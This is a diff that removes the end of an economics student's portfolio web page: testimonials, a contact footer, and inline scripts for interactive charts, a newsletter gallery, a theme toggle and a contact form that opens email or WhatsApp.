-    <blockquote><p>“Her exceptional ability to interpret econometric results and link them seamlessly to economic theory.”</p><footer><b>Dr. Hossameldin Ahmed</b><br>Assistant Professor of Econometrics and Applied Statistics</footer></blockquote>
-    <blockquote><p>“Maya possesses unique and exceptional communication skills.”</p><footer><b>Dr. Maha El Hini</b><br>Associate Professor of Economics</footer></blockquote>
-  </div>
-</section>
-
-<section class="sec">
-  <p class="note">Note on data: all data, analysis and charts in this portfolio were collected, analysed and visualised by Maya Keshk, drawing on primary survey research and the published and public sources cited in each section.</p>
-  <div class="foot"><span>Maya Keshk · mayakeshk3@gmail.com · +973 3200 9796</span><span class="upd">Last updated: November 2026</span><button type="button" class="totop" onclick="var r=matchMedia('(prefers-reduced-motion: reduce)').matches;window.scrollTo({top:0,behavior:r?'auto':'smooth'});">Back to top ↑</button></div>
-</section>
 </div>
 
-<script>
-document.querySelectorAll('.copy').forEach(function(b){
-  b.addEventListener('click',function(){
-    var t=b.getAttribute('data-copy'),old=b.textContent;
-    var ok=function(){b.textContent='Copied';setTimeout(function(){b.textContent=old},1400)};
-    var sel=function(){var el=b.previousElementSibling;if(!el)return;var r=document.createRange();r.selectNodeContents(el);var s=getSelection();s.removeAllRanges();s.addRange(r)};
-    try{navigator.clipboard.writeText(t).then(ok,sel)}catch(e){sel()}
-  });
-});
-var chips=document.querySelectorAll('.chip'),cards=document.querySelectorAll('.card');
-chips.forEach(function(c){c.addEventListener('click',function(){
-  var f=c.getAttribute('data-f');
-  chips.forEach(function(x){x.setAttribute('aria-pressed',x===c?'true':'false')});
-  cards.forEach(function(k){k.hidden=!(f==='all'||k.getAttribute('data-a').split(' ').indexOf(f)>-1)});
-})});
-</script>
-<script>
-(function(){
-var M=["2021-06", "2021-07", "2021-08", "2021-09", "2021-10", "2021-11", "2021-12", "2022-01", "2022-02", "2022-03", "2022-04", "2022-05", "2022-06", "2022-07", "2022-08", "2022-09", "2022-10", "2022-11", "2022-12", "2023-01", "2023-02", "2023-03", "2023-04", "2023-05", "2023-06", "2023-07", "2023-08", "2023-09", "2023-10", "2023-11", "2023-12", "2024-01", "2024-02", "2024-03", "2024-04", "2024-05", "2024-06", "2024-07", "2024-08", "2024-09", "2024-10", "2024-11", "2024-12", "2025-01", "2025-02", "2025-03", "2025-04", "2025-05", "2025-06", "2025-07", "2025-08", "2025-09"],D={u:[102127.66, 91276.6, 111702.13, 118723.4, 131489.36, 144893.62, 132127.66, 184468.09, 205531.91, 299361.7, 214468.09, 196595.74, 237446.81, 220212.77, 233617.02, 227234.04, 227234.04, 288510.64, 246382.98, 270000.0, 267446.81, 314042.55, 275106.38, 291702.13, 283404.26, 275744.68, 256595.74, 271276.6, 253404.26, 309574.47, 258510.64, 259148.94, 258510.64, 278297.87, 292978.72, 324255.32, 344042.55, 356808.51, 377872.34, 389361.7, 381702.13, 481914.89, 425106.38, 748723.4, 755106.38, 789574.47, 618510.64, 893617.02, 992553.19, 1051276.6, 1129787.23, 1090851.06],f:[1569.15, 1191.49, 1664.89, 1601.06, 1776.6, 2101.06, 1835.11, 1877.66, 2148.94, 2803.19, 2292.55, 1957.45, 3053.19, 2271.28, 2664.89, 2590.43, 2632.98, 3148.94, 2925.53, 2904.26, 3191.49, 4026.6, 2984.04, 3728.72, 3680.85, 3861.7, 4218.09, 4069.15, 4840.43, 5260.64, 3989.36, 4675.53, 3531.91, 3351.06, 3547.87, 4308.51, 4308.51, 5159.57, 5888.3, 6664.89, 5670.21, 7531.91, 6239.36, 5585.11, 6351.06, 5478.72, 4707.45, 7265.96, 8840.43, 9255.32, 9308.51, 9297.87],a:[15.32, 13.11, 14.89, 13.48, 13.53, 14.48, 13.89, 10.19, 10.45, 9.36, 10.69, 9.97, 12.87, 10.32, 11.4, 11.4, 11.59, 10.93, 11.85, 10.78, 11.95, 12.82, 10.85, 12.78, 12.99, 14.0, 16.43, 14.99, 19.09, 16.99, 15.44, 18.03, 13.66, 12.05, 12.13, 13.29, 12.52, 14.47, 15.57, 17.13, 14.86, 15.62, 14.68, 7.46, 8.4, 6.94, 7.61, 8.13, 8.9, 8.8, 8.23, 8.52],r:[8.25, 8.25, 8.25, 8.25, 8.25, 8.25, 8.25, 8.25, 8.25, 9.26, 9.26, 11.25, 11.25, 11.25, 11.25, 11.25, 13.24, 13.24, 16.24, 16.24, 16.24, 18.26, 18.26, 18.26, 18.26, 18.26, 19.24, 19.24, 19.24, 19.24, 19.24, 19.24, 21.26, 27.26, 27.26, 27.26, 27.26, 27.26, 27.26, 27.26, 27.26, 27.26, 27.26, 27.26, 27.26, 27.26, 25.01, 24.0, 24.0, 24.0, 22.01, 22.01]};
-var RM=window.matchMedia&&matchMedia('(prefers-reduced-motion: reduce)').matches;
-var MON=['Jan','Feb','Mar','Apr','May','Jun','Jul','Aug','Sep','Oct','Nov','Dec'];
-function lab(i){var p=M[i].split('-');return MON[+p[1]-1]+' '+p[0];}
-var CFG={u:{max:1200000,ticks:[0,300000,600000,900000,1200000],f:function(v){return v?(v/1e6).toFixed(1)+'M':'0'},tip:function(v){return '≈'+(Math.round(v/1000)*1000).toLocaleString('en-US')+' users'},col:'var(--teal)',area:1},
- f:{max:10000,ticks:[0,2500,5000,7500,10000],f:function(v){return v?(v/1000)+'bn':'0'},tip:function(v){return '≈EGP '+(v/1000).toFixed(1)+'bn'},col:'var(--teal)',area:1},
- a:{max:20,ticks:[0,5,10,15,20],f:function(v){return v+'k'},tip:function(v){return '≈EGP '+(Math.round(v*10)*100).toLocaleString('en-US')+' per user'},col:'var(--gold)'},
- r:{max:30,ticks:[0,10,20,30],f:function(v){return v+'%'},tip:function(v){return v.toFixed(2)+'% overnight rate'},col:'var(--muted)',step:1}};
-var range='all',cuts=false;
-function start(){return range==='2024'?M.indexOf('2024-01'):range==='2025'?M.indexOf('2025-01'):0;}
-function render(el,animate){
- var k=el.getAttribute('data-k'),c=CFG[k],v=D[k],s0=start(),n=v.length-s0;
- var W=460,H=230,L=46,Rr=12,T=16,B=26,iw=W-L-Rr,ih=H-T-B;
- var X=function(i){return L+iw*(i-s0)/(n-1)},Y=function(y){return T+ih*(1-y/c.max)};
- var o='<svg viewBox="0 0 '+W+' '+H+'" role="img" aria-label="'+el.parentNode.querySelector('.vizt').textContent+'">';
- if(cuts){var ci=Math.max(M.indexOf('2025-04'),s0);o+='<rect x="'+X(ci)+'" y="'+T+'" width="'+(X(v.length-1)-X(ci)+4)+'" height="'+ih+'" fill="var(--gold)" opacity=".13"/><text x="'+(X(ci)+4)+'" y="'+(T+11)+'" font-size="9.5" fill="var(--gold)">rate cuts</text>';}
- c.ticks.forEach(function(t){o+='<line x1="'+L+'" x2="'+(W-Rr)+'" y1="'+Y(t)+'" y2="'+Y(t)+'" stroke="var(--line)" '+(t?'stroke-dasharray="2 3"':'')+'/><text x="'+(L-6)+'" y="'+(Y(t)+3)+'" font-size="10" fill="var(--muted)" text-anchor="end">'+c.f(t)+'</text>';});
- for(var i=s0;i<v.length;i++){var p=M[i].split('-');if(p[1]==='01'||i===s0){o+='<text x="'+X(i)+'" y="'+(H-8)+'" font-size="10" fill="var(--muted)" text-anchor="middle">'+(i===s0?lab(i):p[0])+'</text>';}}
- var pts=[];for(var j=s0;j<v.length;j++){if(c.step&&j>s0)pts.push(X(j)+','+Y(v[j-1]));pts.push(X(j)+','+Y(v[j]));}
- if(c.area)o+='<polygon points="'+X(s0)+','+Y(0)+' '+pts.join(' ')+' '+X(v.length-1)+','+Y(0)+'" fill="'+c.col+'" opacity=".12"/>';
- o+='<polyline class="ln" points="'+pts.join(' ')+'" fill="none" stroke="'+c.col+'" stroke-width="2" stroke-linejoin="round"/>';
- o+='<line class="xh" x1="0" x2="0" y1="'+T+'" y2="'+(T+ih)+'" stroke="var(--ink)" stroke-dasharray="2 2" opacity="0"/><circle class="xd" r="4" fill="'+c.col+'" stroke="var(--bg)" stroke-width="2" opacity="0"/>';
- o+='<rect class="hit" x="'+L+'" y="'+T+'" width="'+iw+'" height="'+ih+'" fill="transparent"/></svg><div class="tip"></div>';
- el.innerHTML=o;
- var svg=el.querySelector('svg'),tip=el.querySelector('.tip'),xh=el.querySelector('.xh'),xd=el.querySelector('.xd');
- function mv(e){var r=svg.getBoundingClientRect(),sx=(e.clientX-r.left)/r.width*W,i=Math.round((sx-L)/iw*(n-1))+s0;i=Math.max(s0,Math.min(v.length-1,i));
-  xh.setAttribute('x1',X(i));xh.setAttribute('x2',X(i));xh.setAttribute('opacity','.5');xd.setAttribute('cx',X(i));xd.setAttribute('cy',Y(v[i]));xd.setAttribute('opacity','1');
-  tip.innerHTML=lab(i)+'<br><b>'+c.tip(v[i])+'</b>';tip.style.left=(X(i)/W*100)+'%';tip.style.top=(Y(v[i])/H*r.height)+'px';tip.classList.add('on');}
- function out(){tip.classList.remove('on');xh.setAttribute('opacity','0');xd.setAttribute('opacity','0');}
- svg.addEventListener('pointermove',mv);svg.addEventListener('pointerdown',mv);svg.addEventListener('pointerleave',out);
- if(animate&&!RM){var ln=el.querySelector('.ln'),len=ln.getTotalLength();ln.style.strokeDasharray=len;ln.style.strokeDashoffset=len;ln.getBoundingClientRect();ln.style.transition='stroke-dashoffset 1.1s ease';ln.style.strokeDashoffset=0;}
-}
-var charts=[].slice.call(document.querySelectorAll('.lc'));
-function all(a){charts.forEach(function(el){render(el,a)});}
-all(false);
-document.querySelectorAll('.seg button').forEach(function(b){b.addEventListener('click',function(){range=b.getAttribute('data-r');document.querySelectorAll('.seg button').forEach(function(x){x.setAttribute('aria-pressed',x===b?'true':'false')});all(true);});});
-var cb=document.getElementById('cuts');cb.addEventListener('click',function(){cuts=!cuts;cb.setAttribute('aria-pressed',cuts?'true':'false');all(false);});
-/* counters */
-function count(el){var t=el.textContent,m=t.match(/^([^0-9]*)([0-9.,]+)(.*)$/);if(!m||RM)return;var tgt=parseFloat(m[2].replace(/,/g,'')),dec=(m[2].split('.')[1]||'').length,st=null;
- function f(ts){if(!st)st=ts;var p=Math.min(1,(ts-st)/900),e=1-Math.pow(1-p,3);el.textContent=m[1]+(tgt*e).toFixed(dec)+m[3];if(p<1)requestAnimationFrame(f);else el.textContent=t;}requestAnimationFrame(f);}
-/* reveal + draw on scroll */
-if('IntersectionObserver' in window&&!RM){
- var vh=innerHeight;
- document.querySelectorAll('.reveal').forEach(function(el){if(el.getBoundingClientRect().top>vh)el.classList.add('pre');});
- var io=new IntersectionObserver(function(es){es.forEach(function(en){if(!en.isIntersecting)return;var el=en.target;io.unobserve(el);
-  if(el.classList.contains('pre')){el.classList.remove('pre');var lc=el.querySelector('.lc');if(lc)render(lc,true);}
-  if(el.matches('.kpi b,.fact b'))count(el);});},{threshold:.25});
- document.querySelectorAll('.reveal,.kpi b,.fact b').forEach(function(el){io.observe(el)});
-}
-/* expandable cards */
-document.querySelectorAll('.morebtn').forEach(function(b){b.addEventListener('click',function(){var d=b.previousElementSibling,o=d.hidden;d.hidden=!o;b.setAttribute('aria-expanded',o?'true':'false');if(!b.dataset.l)b.dataset.l=b.textContent;b.textContent=o?b.dataset.l.replace('Show','Hide'):b.dataset.l;});});
-/* route map */
-var INFO={suez:'<b>Red Sea and Suez:</b> the short route to Europe. LNG through Bab el-Mandeb fell from 4.2 Bcf/d in 2023 to almost zero in 2024, and through Suez from 4.1 to 0.5 Bcf/d, after attacks on shipping.',
- cape:'<b>Cape of Good Hope:</b> the long way round. LNG flows rose from 2.1 to 7.8 Bcf/d (+271%), adding roughly 29% to sailing distance and 14% to voyage time on Asia to Northern Europe services.',
- hormuz:'<b>Strait of Hormuz:</b> about 20% of global LNG trade, and 93% of Qatar’s and 96% of the UAE’s LNG exports, normally pass through this single chokepoint.'};
-var ri=document.getElementById('routeinfo'),rs=document.getElementById('rt-suez'),rc=document.getElementById('rt-cape');
-function route(k){[rs,rc].forEach(function(p){p.setAttribute('stroke','var(--muted)');p.setAttribute('stroke-width','2.5');p.setAttribute('opacity','.6')});
- if(k==='suez'){rs.setAttribute('stroke','var(--teal)');rs.setAttribute('stroke-width','4');rs.setAttribute('opacity','1')}
- if(k==='cape'){rc.setAttribute('stroke','var(--teal)');rc.setAttribute('stroke-width','4');rc.setAttribute('opacity','1')}
- if(k==='hormuz'){[rs,rc].forEach(function(p){p.setAttribute('opacity','.9')})}
- ri.innerHTML=INFO[k];document.querySelectorAll('.routes button').forEach(function(b){b.setAttribute('aria-pressed',b.getAttribute('data-route')===k?'true':'false')});}
-if(ri){route('suez');document.querySelectorAll('.routes button').forEach(function(b){b.addEventListener('click',function(){route(b.getAttribute('data-route'))})});}
-})();
-</script>
-<script>
-(function(){var t=document.getElementById('toast'),h;
-function show(m){t.textContent=m;t.classList.add('on');clearTimeout(h);h=setTimeout(function(){t.classList.remove('on')},4000)}
-document.querySelectorAll('.mailbtn').forEach(function(a){a.addEventListener('click',function(){
-  try{navigator.clipboard.writeText('mayakeshk3@gmail.com').then(function(){show('Email address copied')},function(){show('Email: mayakeshk3@gmail.com')})}catch(e){show('Email: mayakeshk3@gmail.com')}
-})});})();
-</script>
-<script>
-(function(){
-document.querySelector('nav.top .brand').addEventListener('click',function(){var r=matchMedia('(prefers-reduced-motion: reduce)').matches;window.scrollTo({top:0,behavior:r?'auto':'smooth'})});
-var b=document.getElementById('ebtn'),m=document.getElementById('eopts');
-function close(){m.hidden=true;b.setAttribute('aria-expanded','false')}
-b.addEventListener('click',function(e){e.stopPropagation();var o=m.hidden;m.hidden=!o;b.setAttribute('aria-expanded',o?'true':'false')});
-document.addEventListener('click',function(e){if(!m.contains(e.target))close()});
-document.addEventListener('keydown',function(e){if(e.key==='Escape')close()});
-m.querySelectorAll('a').forEach(function(a){a.addEventListener('click',function(){setTimeout(close,100)})});
-m.querySelector('.ecopy').addEventListener('click',function(){
-  var t=document.getElementById('toast');
-  function show(x){t.textContent=x;t.classList.add('on');setTimeout(function(){t.classList.remove('on')},2500)}
-  try{navigator.clipboard.writeText('mayakeshk3@gmail.com').then(function(){show('Email address copied')},function(){show('mayakeshk3@gmail.com')})}catch(e){show('mayakeshk3@gmail.com')}
-  close()});
-})();
-</script>
-<div class="lb" id="lb" hidden role="dialog" aria-modal="true" aria-label="Newsletter, full screen">
-  <div class="lbtop"><span class="lbcount">Page 1 of 21</span><button type="button" class="lbclose" aria-label="Close full screen">✕ Close</button></div>
-  <button type="button" class="gnav lbprev" aria-label="Previous page">‹</button>
-  <img class="lbimg" src="" alt="">
-  <button type="button" class="gnav lbnext" aria-label="Next page">›</button>
-</div>
-<nav class="rail" id="rail" aria-label="Quick contact">
-  <a class="rbtn" id="rmail" href="mailto:mayakeshk3@gmail.com?subject=Enquiry%20via%20portfolio" data-gmail="https://mail.google.com/mail/?view=cm&amp;fs=1&amp;to=mayakeshk3@gmail.com&amp;su=Enquiry%20via%20portfolio" aria-label="Email" title="Email"><svg class="ic" aria-hidden="true"><use href="#i-mail"/></svg><span class="rtip">Email</span></a>
-  <a class="rbtn" href="https://wa.me/97332009796" target="_blank" rel="noopener" aria-label="WhatsApp" title="WhatsApp"><svg class="ic" aria-hidden="true"><use href="#i-chat"/></svg><span class="rtip">WhatsApp</span></a>
-  <a class="rbtn" href="tel:+97332009796" aria-label="Call" title="Call"><svg class="ic" aria-hidden="true"><use href="#i-phone"/></svg><span class="rtip">Call</span></a>
-</nav>
-<button type="button" class="fab" id="fab" aria-label="Back to the top of the page">↑ Top</button>
-<script>
-(function(){var f=document.getElementById('fab');
-var ft=document.querySelector('.foot'),atEnd=false;
-if(ft&&'IntersectionObserver' in window){new IntersectionObserver(function(e){atEnd=e[0].isIntersecting;u()}).observe(ft)}
-function u(){f.classList.toggle('on',window.scrollY>600&&!atEnd)}
-window.addEventListener('scroll',u,{passive:true});u();
-f.addEventListener('click',function(){var r=matchMedia('(prefers-reduced-motion: reduce)').matches;window.scrollTo({top:0,behavior:r?'auto':'smooth'})});})();
-</script>
-<script>
-(function(){
-var g=document.getElementById('gal');if(!g)return;
-var n=+g.dataset.n,base=g.dataset.dir,cur=1;
-var img=g.querySelector('.gimg'),cnt=g.querySelector('.gcount'),pv=g.querySelector('.gprev'),nx=g.querySelector('.gnext');
-var lb=document.getElementById('lb'),li=lb.querySelector('.lbimg'),lc=lb.querySelector('.lbcount'),lp=lb.querySelector('.lbprev'),ln=lb.querySelector('.lbnext');
-var lastFocus=null;
-function src(k){return base+(k<10?'0':'')+k+'.jpg'}
-function pre(k){if(k>=1&&k<=n){var x=new Image();x.src=src(k)}}
-function show(k){cur=Math.max(1,Math.min(n,k));var t='Page '+cur+' of '+n;
-  img.src=src(cur);img.alt='Newsletter page '+cur+' of '+n;cnt.textContent=t;pv.disabled=cur===1;nx.disabled=cur===n;
-  if(!lb.hidden){li.src=src(cur);li.alt=img.alt;lc.textContent=t;lp.disabled=cur===1;ln.disabled=cur===n}
-  pre(cur+1);pre(cur-1)}
-function swipe(el){var x0=null;el.addEventListener('pointerdown',function(e){x0=e.clientX});
-  el.addEventListener('pointerup',function(e){if(x0===null)return;var d=e.clientX-x0;x0=null;if(Math.abs(d)>40){var rtl=document.dir==='rtl';show(cur+((d<0)!==rtl?1:-1))}});
-  el.addEventListener('pointercancel',function(){x0=null})}
-function open(){lastFocus=document.activeElement;lb.hidden=false;document.body.style.overflow='hidden';show(cur);lb.querySelector('.lbclose').focus()}
-function close(){lb.hidden=true;document.body.style.overflow='';if(lastFocus)lastFocus.focus()}
-pv.addEventListener('click',function(){show(cur-1)});nx.addEventListener('click',function(){show(cur+1)});
-lp.addEventListener('click',function(){show(cur-1)});ln.addEventListener('click',function(){show(cur+1)});
-g.querySelector('.gfull').addEventListener('click',open);
-var moved=false;img.addEventListener('pointerdown',function(){moved=false});img.addEventListener('pointermove',function(){moved=true});
-img.addEventListener('click',function(){if(!moved)open()});
-lb.querySelector('.lbclose').addEventListener('click',close);
-lb.addEventListener('click',function(e){if(e.target===lb)close()});
-document.addEventListener('keydown',function(e){if(lb.hidden)return;var rtl=document.dir==='rtl';
-  if(e.key==='Escape')close();else if(e.key==='ArrowRight')show(cur+(rtl?-1:1));else if(e.key==='ArrowLeft')show(cur+(rtl?1:-1))});
-swipe(g.querySelector('.gview'));swipe(lb);show(1);
-})();
-</script>
-<script>
-(function(){
-var dds=document.querySelectorAll('.dd'),touch=matchMedia('(hover: none)');
-function closeAll(x){dds.forEach(function(d){if(d!==x){d.classList.remove('open');d.querySelector('.ddt').setAttribute('aria-expanded','false')}})}
-dds.forEach(function(d){var t=d.querySelector('.ddt');
-  t.addEventListener('click',function(e){if(touch.matches&&!d.classList.contains('open')){e.preventDefault();closeAll(d);d.classList.add('open');t.setAttribute('aria-expanded','true')}else{closeAll(null)}});
-  d.addEventListener('mouseenter',function(){t.setAttribute('aria-expanded','true')});
-  d.addEventListener('mouseleave',function(){if(!d.classList.contains('open'))t.setAttribute('aria-expanded','false')});
-  d.querySelectorAll('.ddm a').forEach(function(a){a.addEventListener('click',function(){closeAll(null);if(document.activeElement)document.activeElement.blur()})});
-});
-document.addEventListener('click',function(e){if(!e.target.closest('.dd'))closeAll(null)});
-document.addEventListener('keydown',function(e){if(e.key==='Escape'){closeAll(null);if(document.activeElement&&document.activeElement.closest('.dd'))document.activeElement.blur()}});
-})();
-</script>
-<script>
-(function(){
-var b=document.getElementById('themeb');if(!b)return;var ar=document.documentElement.lang==='ar';
-function set(d){if(d)document.documentElement.setAttribute('data-theme','dark');else document.documentElement.removeAttribute('data-theme');
- b.textContent=d?'☀':'☾';b.setAttribute('aria-pressed',d?'true':'false');
- var l=d?(ar?'التبديل إلى الوضع النهاري':'Switch to day mode'):(ar?'التبديل إلى الوضع الليلي':'Switch to night mode');
- b.setAttribute('aria-label',l);b.title=d?(ar?'الوضع النهاري':'Day mode'):(ar?'الوضع الليلي':'Night mode');
- try{localStorage.setItem('mk-theme',d?'dark':'light')}catch(e){}}
-set(document.documentElement.getAttribute('data-theme')==='dark');
-b.addEventListener('click',function(){set(document.documentElement.getAttribute('data-theme')!=='dark')});
-})();
-</script>
-<script>
-(function(){
-var f=document.getElementById('cform');if(!f)return;var ar=document.documentElement.lang==='ar',st=f.querySelector('.cfst'),via='email';
-var T=ar?{req:'يرجى كتابة الاسم والرسالة.',ok:'تم فتح البريد الإلكتروني أو واتساب والرسالة جاهزة. اضغط إرسال هناك.',hi:'مرحبًا مايا،',subj:'استفسار عبر الموقع: '}
- :{req:'Please add your name and a message.',ok:'Your email or WhatsApp has opened with the message ready. Press send there.',hi:'Hello Maya,',subj:'Enquiry via portfolio: '};
-f.querySelectorAll('.sendb').forEach(function(b){b.addEventListener('click',function(){via=b.getAttribute('data-via')})});
-f.addEventListener('submit',function(e){e.preventDefault();
- var n=f.name.value.trim(),o=f.organisation.value.trim(),m=f.message.value.trim();
- f.name.setAttribute('aria-invalid',n?'false':'true');f.message.setAttribute('aria-invalid',m?'false':'true');
- if(!n||!m){st.textContent=T.req;st.classList.remove('ok');return}
- var body=T.hi+'\n\n'+m+'\n\n'+n+(o?' · '+o:''),url;
- if(via==='wa'){url='https://wa.me/97332009796?text='+encodeURIComponent(body)}
- else if(matchMedia('(hover: hover) and (pointer: fine)').matches){url='https://mail.google.com/mail/?view=cm&fs=1&to=mayakeshk3@gmail.com&su='+encodeURIComponent(T.subj+n)+'&body='+encodeURIComponent(body)}
- else{url='mailto:mayakeshk3@gmail.com?subject='+encodeURIComponent(T.subj+n)+'&body='+encodeURIComponent(body)}
- if(url.indexOf('mailto:')===0)location.href=url;else window.open(url,'_blank','noopener');
- st.textContent=T.ok;st.classList.add('ok');
-});
-})();
-</script>
-<script>
-(function(){
-var r=document.getElementById('rail');if(!r)return;var h=document.querySelector('header.hero');
-var cs=document.getElementById('contact'),inC=false;
-if(cs&&'IntersectionObserver' in window){new IntersectionObserver(function(e){inC=e[0].isIntersecting;u()},{threshold:.15}).observe(cs)}
-function u(){var lim=h?h.getBoundingClientRect().bottom:300;r.classList.toggle('on',lim<0&&!inC)}
-window.addEventListener('scroll',u,{passive:true});window.addEventListener('resize',u);u();
-var m=document.getElementById('rmail');
-if(matchMedia('(hover: hover) and (pointer: fine)').matches){m.href=m.getAttribute('data-gmail');m.target='_blank';m.rel='noopener'}
-})();
-</script>
 </body>
-</html>
+</html>
